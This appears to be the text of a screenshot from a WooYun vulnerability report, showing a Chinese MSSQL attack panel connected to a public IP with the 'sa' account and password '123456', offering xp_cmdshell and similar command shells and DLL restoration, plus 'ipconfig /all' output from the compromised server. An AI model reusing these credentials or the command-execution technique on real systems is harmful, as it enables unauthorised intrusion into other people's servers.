 SQL连接
IP地址 121.14.20.50 端口 1533 用户名 sa 密码 123456 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 m:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令 : ipconfig /all Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
Windows IP Configuration
Host Name . . . . . . . . . . . . : WXINFODATABASE
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter net0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom BCM5708C NetXtreme II GigE (NDIS VBD Client)
Physical Address. . . . . . . . . : 00-1E-C9-E9-D8-58
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.0.40
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 192.168.0.1
DNS Servers . . . . . . . . . . . : 202.96.128.68
202.96.128.166
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom BCM5708C NetXtreme II GigE (NDIS VBD Client) #2
Physical Address. . . . . . . . . : 00-1E-C9-E9-D8-5A
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.0.41
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 192.168.0.1
DNS Servers . . . . . . . . . . . : 202.96.128.68
202.96.128.166
www.wooyun.org